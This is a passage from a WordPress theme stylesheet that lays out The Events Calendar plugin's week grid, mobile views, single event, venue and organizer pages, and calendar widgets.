.tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
  border-right-width: 6px;
  border-right-style: solid;
  border-left-width: 0;
  border-left-style: solid;
  border-top-width: 5px;
  border-top-style: solid;
  border-bottom-width: 5px;
  border-bottom-style: solid;
  border-top-color: transparent;
  border-bottom-color: transparent;
  top: 10px;
  bottom: auto;
  right: auto;
  left: -8px;
}
.tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
  left: -6px;
}
.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip,
.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip,
.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip {
  left: auto;
  right: 0;
  margin-left: 0;
  margin-right: -22px;
}
.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after,
.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after,
.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after,
.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before,
.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before,
.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
  border-right-width: 0;
  border-right-style: solid;
  border-left-width: 5px;
  border-left-style: solid;
  top: 10px;
  right: -5px;
  left: auto;
}
.tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after,
.tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after,
.tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
  right: -8px;
}
#tribe-mobile-container {
  display: none;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.tribe-mobile-day {
  position: relative;
  overflow: hidden;
}
.tribe-events-week-grid .tribe-mobile-day {
  padding-bottom: 0;
}
.tribe-events-week-grid .tribe-mobile-day .tribe-events-mobile {
  padding-bottom: 50px;
}
.tribe-events-week-grid .tribe-mobile-day:last-child {
  padding-bottom: 0;
}
.tribe-mobile-day p:empty {
  display: none;
}
.tribe-mobile-day .tribe-mobile-day-heading {
  display: none;
}
.tribe-mobile-day .tribe-mobile-day-date {
  margin: 0;
  position: relative;
  clear: both;
  overflow: hidden;
}
.tribe-mobile-day .tribe-events-mobile {
  padding: 40px 0;
  position: relative;
  overflow: hidden;
}
.tribe-events-week-grid .tribe-mobile-day .tribe-events-mobile {
  padding: 25px 0;
}
.tribe-mobile-day .summary {
  margin: 0;
}
.tribe-mobile-day .tribe-events-event-body {
  position: relative;
  overflow: hidden;
}
.tribe-mobile-day .tribe-events-event-schedule-details,
.tribe-mobile-day .tribe-event-schedule-details {
  display: block;
  padding: 0 0 20px;
}
.tribe-events-week-grid .tribe-mobile-day .tribe-events-event-schedule-details,
.tribe-events-week-grid .tribe-mobile-day .tribe-event-schedule-details {
  padding-bottom: 10px;
}
.tribe-mobile-day .tribe-events-event-image {
  width: 100%;
  margin: 0 0 20px;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.tribe-mobile-day .tribe-events-event-image img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.tribe-mobile-day .description {
  padding: 0 0 20px;
}
.tribe-mobile-day .tribe-events-read-more {
  outline: none;
}
/*-------------------------------------------------------------------------*/
/* Single Event
/*-------------------------------------------------------------------------*/
.cmsmasters_single_event {
  margin: 0 0 60px;
  padding: 0 0 60px;
  position: relative;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.cmsmasters_single_event .cmsmasters_single_event_img {
  position: relative;
  margin: 0 0 46px;
}
.cmsmasters_single_event .cmsmasters_single_event_img .tribe-events-event-image {
  text-align: center;
}
.cmsmasters_single_event .cmsmasters_single_event_img .tribe-events-event-image img {
  margin: 0 auto;
}
.cmsmasters_single_event .cmsmasters_single_event_header {
  padding: 0 0 32px;
  position: relative;
  width: 100%;
}
.cmsmasters_single_event .cmsmasters_single_event_header:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_single_event .tribe-events-single-event-title {
  display: block;
  margin: 0 0 32px;
  padding: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_header_left {
  position: relative;
  float: left;
}
.cmsmasters_single_event .cmsmasters_single_event_header_left .tribe-events-schedule > div {
  position: relative;
  margin: 0 0 5px;
  padding: 0 0 0 38px;
}
.cmsmasters_single_event .cmsmasters_single_event_header_left .tribe-events-schedule > div:before {
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_header_left .tribe-events-schedule > div:last-child {
  margin: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_header_left .tribe-events-schedule > div.recurringinfo {
  padding: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_header_right {
  position: relative;
  float: right;
}
.cmsmasters_single_event .cmsmasters_single_event_header_right div {
  overflow: hidden;
}
.cmsmasters_single_event .cmsmasters_single_event_header_right a {
  display: block;
  clear: both;
  text-align: right;
}
.cmsmasters_single_event .cmsmasters_single_event_header_right a:before {
  margin: 0 12px 0 0;
}
.cmsmasters_single_event .cmsmasters_single_event_header_right .tribe-events-cal-links a {
  margin: 2px 0 0;
}
.cmsmasters_single_event .cmsmasters_single_event_content {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.cmsmasters_single_event .cmsmasters_single_event_content .cmsmasters_row_inner {
  width: 100%;
  padding: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_content > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.cmsmasters_single_event .cmsmasters_single_event_content + .tribe-events-cal-links {
  display: none;
}
.cmsmasters_single_event_meta {
  margin: 0 -1.72%;
  position: relative;
  word-wrap: break-word;
}
.cmsmasters_single_event_meta:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_single_event_meta.cmsmasters_event_meta_info_col_4 .tribe-events-meta-group {
  width: 21.56%;
}
.cmsmasters_single_event_meta.cmsmasters_event_meta_info_col_3 .tribe-events-meta-group {
  width: 29.89%;
}
.cmsmasters_single_event_meta.cmsmasters_event_meta_info_col_2 .tribe-events-meta-group {
  width: 46.56%;
}
.cmsmasters_single_event_meta .tribe-events-meta-group {
  width: 96.56%;
  margin: 0 1.72% 30px;
  position: relative;
  float: left;
}
.cmsmasters_single_event_meta .tribe-events-single-section-title {
  margin: 0;
  padding: 0 0 20px;
}
.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item {
  padding: 8px 2px 8px 0;
  display: table;
  width: 100%;
}
.cmsmasters_single_event_meta dl {
  padding: 0;
}
.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title,
.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_descr,
.cmsmasters_single_event_meta dt,
.cmsmasters_single_event_meta dd {
  display: table-cell;
  padding: 0 15px 0 0;
  position: relative;
  vertical-align: top;
  text-align: left;
}
.cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_descr,
.cmsmasters_single_event_meta dd {
  display: table-cell;
  padding: 0;
  margin: 0;
  text-align: right;
}
.cmsmasters_single_event_map {
  margin-top: 40px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_single_event_map [id*="tribe-events-gmap"] {
  width: 100% !important;
  padding-bottom: 40% !important;
  height: 0 !important;
  margin: 0 !important;
  position: relative !important;
}
.cmsmasters_single_event_map [id*="tribe-events-gmap"] > div {
  position: absolute;
}
.cmsmasters_single_event_map.one_half [id*="tribe-events-gmap"] {
  padding-bottom: 66.8% !important;
}
.cmsmasters_single_tribe_nav {
  padding: 60px 0 1px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_single_tribe_nav .post_nav_sub {
  display: none;
}
.cmsmasters_single_tribe_nav > a {
  display: block;
  position: relative;
  width: 50%;
  padding: 8px 0;
  z-index: 2;
  text-align: center;
}
.cmsmasters_single_tribe_nav > a > span {
  margin: auto !important;
  position: absolute;
  top: 0;
  bottom: 0;
}
.cmsmasters_single_tribe_nav > a.cmsmasters_prev_post {
  padding-left: 66px;
  padding-right: 20px;
  float: left;
}
.cmsmasters_single_tribe_nav > a.cmsmasters_prev_post > span {
  left: 1px;
  right: auto;
}
.cmsmasters_single_tribe_nav > a.cmsmasters_next_post {
  padding-left: 20px;
  padding-right: 66px;
  float: right;
}
.cmsmasters_single_tribe_nav > a.cmsmasters_next_post > span {
  left: auto;
  right: 1px;
}
/*-------------------------------------------------------------------------*/
/* Related Events
/*-------------------------------------------------------------------------*/
.tribe-events-related-events-title {
  margin: 50px 0 0;
  padding: 50px 0 35px;
  border-top-width: 1px;
  border-top-style: solid;
}
ul.tribe-related-events {
  margin: 0 -1.72%;
  padding: 0;
  position: relative;
  overflow: visible !important;
}
ul.tribe-related-events li {
  width: 29.89%;
  margin: 0 1.72%;
  padding: 0;
  position: relative;
  padding: 0 1px 0 0;
  float: left;
}
ul.tribe-related-events li:before {
  content: none;
}
ul.tribe-related-events .tribe-related-events-thumbnail a {
  display: block;
  height: 0;
  padding-bottom: 66.8%;
  position: relative;
  overflow: hidden;
}
ul.tribe-related-events .tribe-related-events-thumbnail a:empty {
  padding-bottom: 0;
}
ul.tribe-related-events .tribe-related-events-thumbnail img,
ul.tribe-related-events .tribe-related-events-thumbnail .cmsmasters_events_img_placeholder {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
ul.tribe-related-events .tribe-related-events-thumbnail .cmsmasters_events_img_placeholder:before {
  font-size: 40px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
ul.tribe-related-events .tribe-related-event-info {
  padding: 15px 0;
  position: relative;
  overflow: hidden;
}
ul.tribe-related-events .tribe-related-events-title {
  margin: 0;
  padding: 0;
}
/*-------------------------------------------------------------------------*/
/* Single Venue
/*-------------------------------------------------------------------------*/
div.tribe-events-venue {
  overflow: hidden;
}
.tribe-events-venue {
  position: relative;
}
.tribe-events-venue .cmsmasters_events_venue_header {
  padding: 0 0 32px;
  position: relative;
  width: 100%;
}
.tribe-events-venue .cmsmasters_events_venue_header:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.tribe-events-venue .entry-title {
  display: block;
  margin: 0 0 32px;
  padding: 0;
}
.tribe-events-venue .cmsmasters_events_venue_header_left {
  position: relative;
  float: left;
}
.tribe-events-venue .tribe-events-event-meta {
  padding: 2px 0 0;
  position: relative;
}
.tribe-events-venue .tribe-events-event-meta .venue-address {
  margin: 0;
  position: relative;
}
.tribe-events-venue .tribe-events-event-meta .venue-address > * {
  display: block;
  position: relative;
  margin: 0 0 5px;
  padding: 0 0 0 38px;
}
.tribe-events-venue .tribe-events-event-meta .venue-address > *:before {
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.tribe-events-venue .tribe-events-event-meta .venue-address > *:last-child {
  margin: 0;
}
.tribe-events-venue .cmsmasters_events_venue_header_right {
  position: relative;
  float: right;
}
.tribe-events-venue .cmsmasters_events_venue_header_right a {
  display: block;
  clear: both;
  text-align: right;
}
.tribe-events-venue .cmsmasters_events_venue_header_right a:before {
  margin: 0 12px 0 0;
}
.tribe-events-venue .tribe-events-venue-meta {
  position: relative;
  overflow: hidden;
}
.tribe-events-venue .cmsmasters_events_venue_meta_img {
  margin: 0 0 25px;
  position: relative;
  overflow: hidden;
}
.tribe-events-venue .cmsmasters_events_venue_meta_img .tribe-events-event-image {
  text-align: center;
}
.tribe-events-venue .tribe-venue-description {
  margin: 0;
  padding: 0 0 35px;
  position: relative;
  overflow: hidden;
}
.tribe-events-venue .tribe-venue-description > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tribe-events-venue .cmsmasters_events_venue_meta_map {
  padding: 0 0 50px;
  position: relative;
  overflow: hidden;
}
.tribe-events-venue .cmsmasters_events_venue_meta_map [id*="tribe-events-gmap"] {
  width: 100% !important;
  padding-bottom: 40% !important;
  height: 0 !important;
  margin: 0 !important;
  position: relative !important;
}
.tribe-events-venue .cmsmasters_events_venue_meta_map [id*="tribe-events-gmap"] > div {
  position: absolute;
}
.tribe-events-venue #tribe-events-content {
  padding-top: 0;
}
/*-------------------------------------------------------------------------*/
/* Single Organizer
/*-------------------------------------------------------------------------*/
.tribe-events-organizer {
  position: relative;
}
.tribe-events-organizer .cmsmasters_events_organizer_meta_img {
  position: relative;
  margin: 0 0 46px;
}
.tribe-events-organizer .cmsmasters_events_organizer_header {
  padding: 0 0 32px;
  position: relative;
  width: 100%;
}
.tribe-events-organizer .cmsmasters_events_organizer_header:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.tribe-events-organizer .entry-title {
  display: block;
  margin: 0 0 32px;
  padding: 0;
}
.tribe-events-organizer .cmsmasters_events_organizer_header_left {
  position: relative;
  float: left;
}
.tribe-events-organizer .tribe-events-event-meta {
  padding: 2px 0 0;
  position: relative;
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span {
  display: block;
  position: relative;
  margin: 0 0 5px;
  padding: 0 0 0 38px;
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span:before {
  font-family: 'fontello';
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span.tel:before {
  content: '\eafd';
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span.email:before {
  content: '\eaae';
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span.link:before {
  content: '\eb5a';
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address > span:last-child {
  margin: 0;
}
.tribe-events-organizer .tribe-events-event-meta .organizer-address .tribe-events-divider {
  display: none;
}
.tribe-events-organizer .cmsmasters_events_organizer_header_right {
  position: relative;
  float: right;
}
.tribe-events-organizer .cmsmasters_events_organizer_header_right a {
  display: block;
  clear: both;
  text-align: right;
}
.tribe-events-organizer .cmsmasters_events_organizer_header_right a:before {
  margin: 0 12px 0 0;
}
.tribe-events-organizer .tribe-events-organizer-meta {
  position: relative;
  overflow: hidden;
}
.tribe-events-organizer .tribe-organizer-description {
  margin: 0;
  padding: 0 0 50px;
  position: relative;
  overflow: hidden;
}
.tribe-events-organizer .tribe-organizer-description > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tribe-events-organizer #tribe-events-content {
  padding-top: 0;
}
/*-------------------------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------------------------*/
/* Global Widgets Styles */
.widget .vcalendar,
.tribe-mini-calendar-list-wrapper {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.widget .vcalendar .type-tribe_events,
.tribe-mini-calendar-list-wrapper .type-tribe_events {
  margin: 0 0 20px;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.widget .vcalendar .type-tribe_events:before,
.tribe-mini-calendar-list-wrapper .type-tribe_events:before {
  content: none;
}
.widget .vcalendar .tribe-events-list-widget-content-wrap,
.tribe-mini-calendar-list-wrapper .tribe-events-list-widget-content-wrap {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.widget .vcalendar .entry-title,
.tribe-mini-calendar-list-wrapper .entry-title {
  margin: 0;
  padding: 0 0 7px;
}
.widget .vcalendar .cmsmasters_widget_event_info,
.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info {
  position: relative;
}
.widget .vcalendar .cmsmasters_widget_event_info > div,
.tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info > div {
  margin-bottom: 5px;
}
.widget .vcalendar [class*=cmsmasters_theme_icon],
.tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon] {
  padding: 3px 0 3px 25px;
  position: relative;
}
.widget .vcalendar [class*=cmsmasters_theme_icon]:before,
.tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before {
  font-size: 16px;
  line-height: 16px;
  width: 1.1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.tribe-events-widget-link {
  margin: 0;
  padding: 0;
  position: relative;
}
.datepicker.dropdown-menu {
  z-index: 9999 !important;
}
/* Events List */
.tribe-events-list-widget .cmsmasters_event_big_date,
.tribe-events-adv-list-widget .cmsmasters_event_big_date {
  margin-bottom: 15px;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .cmsmasters_event_big_date,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .cmsmasters_event_big_date {
  margin-bottom: 0;
  width: 270px;
}
.tribe-events-list-widget .tribe-events-list-event-description,
.tribe-events-adv-list-widget .tribe-events-list-event-description,
.tribe-events-list-widget .tribe-events-widget-link,
.tribe-events-adv-list-widget .tribe-events-widget-link,
.tribe-events-list-widget .tribe-events-event-cost,
.tribe-events-adv-list-widget .tribe-events-event-cost {
  display: none;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-event-description,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-event-description {
  display: block;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events {
  padding: 36px 0;
  margin: 0 0 10px;
  position: relative;
  overflow: hidden;
  border-width: 1px;
  border-style: solid;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events:last-child,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events:last-child {
  margin: 0;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events .tribe-events-event-image,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events .tribe-events-event-image,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events .cmsmasters_events_list_event_info,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events .cmsmasters_events_list_event_info,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events .cmsmasters_event_big_date,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events .cmsmasters_event_big_date,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .vcalendar .type-tribe_events .cmsmasters_events_more,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .vcalendar .type-tribe_events .cmsmasters_events_more {
  display: table-cell;
  vertical-align: middle;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-events,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-events,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event {
  position: relative;
  display: table;
  width: 100%;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-events > div:first-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-events > div:first-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event > div:first-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event > div:first-of-type {
  padding-left: 3.44%;
  padding-right: 0;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-events > div:last-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-events > div:last-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event > div:last-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event > div:last-of-type {
  padding-left: 0;
  padding-right: 3.44%;
}
.tribe-events-list-widget .tribe-events-event-image,
.tribe-events-adv-list-widget .tribe-events-event-image {
  display: none;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-event-image,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-event-image {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-event-image .cmsmasters_img_wrap,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-event-image .cmsmasters_img_wrap {
  max-width: 125px;
  max-height: 125px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.tribe-events-list-widget .cmsmasters_events_more,
.tribe-events-adv-list-widget .cmsmasters_events_more {
  display: none;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .cmsmasters_events_more,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .cmsmasters_events_more {
  display: table-cell;
  vertical-align: middle;
  min-width: 210px;
  text-align: right;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .cmsmasters_events_more .button,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .cmsmasters_events_more .button {
  padding: 0 26px;
}
.tribe-events-list-widget .tribe-events-event-cost,
.tribe-events-adv-list-widget .tribe-events-event-cost {
  display: block;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-event-cost,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-event-cost {
  display: none;
}
.tribe-events-list-widget .tribe-mini-calendar-event,
.tribe-events-adv-list-widget .tribe-mini-calendar-event {
  border-width: 0;
  border-style: solid;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event > div,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event > div {
  display: table-cell;
  vertical-align: middle;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event > div:first-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event > div:first-of-type {
  padding-left: 3.44%;
  padding-right: 0;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-mini-calendar-event > div:last-of-type,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-mini-calendar-event > div:last-of-type {
  padding-left: 0;
  padding-right: 3.44%;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap {
  position: relative;
  padding: 0 3.44% 0 6.364%;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-widget-link,
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-widget-link {
  display: none;
}
/* Widget Mini Calendar */
.tribe_mini_calendar_widget {
  position: relative;
  overflow: hidden;
  clear: both;
}
.tribe_mini_calendar_widget .cmsmasters_events_more,
.tribe_mini_calendar_widget .tribe-events-event-image {
  display: none;
}
.tribe_mini_calendar_widget .cmsmasters_event_big_date {
  padding: 2px 25px 20px 2px;
  float: left;
}
.tribe_mini_calendar_widget .cmsmasters_event_big_date .cmsmasters_event_big_date_ovh,
.tribe_mini_calendar_widget .cmsmasters_event_big_date .cmsmasters_event_big_day {
  display: block;
  margin: 0;
}
.tribe_mini_calendar_widget .cmsmasters_event_big_date .cmsmasters_event_big_week {
  display: none;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-wrapper {
  width: 100%;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-grid-wrapper {
  padding: 0 1px;
  position: relative;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper {
  padding: 25px 0 0;
  margin: 20px 0 0;
  position: relative;
  border-top-width: 1px;
  border-top-style: solid;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .type-tribe_events {
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .type-tribe_events:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title {
  padding: 0;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info {
  margin: 5px 0 0;
  padding: 0 1px;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .cmsmasters_widget_event_info > div {
  margin-bottom: 5px;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon] {
  padding: 0;
}
.tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before {
  content: none;
  display: none;
}
.tribe-mini-calendar {
  width: 100%;
  margin: 0 0 2px;
  border-collapse: collapse;
  position: relative;
  overflow: hidden;
}
.tribe-mini-calendar th,
.tribe-mini-calendar td {
  width: 14.28571429%;
  vertical-align: top;
  padding: 5px 0;
  text-align: center;
}
.tribe-mini-calendar tr,
.tribe-mini-calendar td,
.tribe-mini-calendar th {
  border-width: 0;
  border-style: solid;
}
.tribe-mini-calendar div {
  position: relative;
  text-align: center;
}
.tribe-mini-calendar [id*=tribe-mini-calendar-month] {
  display: block;
  padding: 11px 40px;
  text-align: center;
}
.tribe-mini-calendar [id*=tribe-mini-calendar-month].active {
  visibility: hidden;
}
.tribe-mini-calendar #ajax-loading-mini {
  display: none;
  width: auto;
  height: 70%;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link {
  width: 34px;
  height: 100%;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link:before {
  font-family: "fontello";
  text-indent: 0;
  line-height: 1em;
  text-align: center;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link.prev-month {
  left: 0;
  right: auto;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link.prev-month:before {
  content: '\eb21';
  left: 0;
  right: auto;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link.next-month {
  left: auto;
  right: 0;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link.next-month:before {
  content: '\eb22';
  left: auto;
  right: 0;
}
.tribe-mini-calendar .tribe-mini-calendar-nav-link span {
  display: none;
}
.tribe-mini-calendar thead th {
  padding: 4px 0 10px;
}
.tribe-mini-calendar tbody {
  outline: none;
}
.tribe-mini-calendar tbody a,
.tribe-mini-calendar tbody span {
  display: block;
  padding: 3px 0 18px;
  position: relative;
}
.tribe-mini-calendar tbody a:before {
  content: '';
  width: 5px;
  height: 5px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 9px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/* Widget Events Venue */
.tribe-events-venue-widget {
  position: relative;
  overflow: hidden;
}
.tribe-events-venue-widget .tribe-venue-widget-wrapper {
  position: relative;
  overflow: hidden;
}
.tribe-events-venue-widget .tribe-venue-widget-venue {
  margin: 0 1px 25px;
  position: relative;
  overflow: hidden;
}
.tribe-events-venue-widget .tribe-venue-widget-thumbnail {
  width: 100%;
  height: 0;
  margin: 0;
  padding-bottom: 66.8%;
  position: relative;
}
.tribe-events-venue-widget .tribe-venue-widget-thumbnail img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.tribe-events-venue-widget .tribe-venue-widget-venue-name {
  padding: 12px 22px;
  position: absolute;
  margin: 0 2%;
  width: 96%;
  left: 0;
  right: auto;
  top: auto;
  bottom: 2%;
}
.tribe-events-venue-widget .tribe-venue-widget-venue-name:before {
  content: none;
}
.tribe-events-venue-widget .vcalendar .type-tribe_events {
  margin-bottom: 20px;
  padding: 0;
}
.tribe-events-venue-widget .vcalendar .entry-title {
  padding: 0;
}
.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info {
  margin: 5px 0 0;
  padding: 0;
}
.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info > div {
  margin-bottom: 5px;
}
.tribe-events-venue-widget .vcalendar [class*=cmsmasters_theme_icon] {
  padding: 0;
}
.tribe-events-venue-widget .vcalendar [class*=cmsmasters_theme_icon]:before {
  content: none;
  display: none;
}
.tribe-events-venue-widget .vcalendar .cmsmasters_widget_event_info_cost {
